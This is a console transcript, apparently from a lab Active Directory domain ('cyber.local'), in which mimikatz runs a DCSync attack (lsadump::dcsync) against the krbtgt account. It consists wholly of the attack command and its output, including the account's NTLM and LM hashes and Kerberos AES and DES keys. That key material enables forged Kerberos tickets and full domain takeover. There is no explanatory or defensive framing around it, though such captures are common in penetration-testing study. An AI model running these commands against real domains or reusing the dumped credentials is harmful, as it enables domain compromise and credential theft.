 mimikatz 2.2.0 x86 (oe.eo)
C:\Users\Public>.\mimikatz.exe
.#####. mimikatz 2.2.0 (x86) #19041 Aug 10 2021 17:20:39
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'cyber.local' will be the domain
[DC] 'DC01.cyber.local' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 5/15/2022 3:11:19 AM
Object Security ID : S-1-5-21-383758568-3052187129-411058673-502
Object Relative ID : 502
Credentials:
Hash NTLM: 2ba22ca905426cb370ea4dc6e996a245
ntlm- 0: 2ba22ca905426cb370ea4dc6e996a245
lm - 0: 58a8cf12e023671983920ea92b6e4cd5
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 57c82a7b04dd1b52b6047a7eab60121a
* Primary:Kerberos-Newer-Keys *
Default Salt : CYBER.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : e96562813dbe1e34d1a9fd8d35cfb18456b9f46a6622bcc
0f38707f270988d8f
aes128_hmac (4096) : 95fdc61d0f1b3ae560d4ce8164aee891
des_cbc_md5 (4096) : a854cb1af802daa7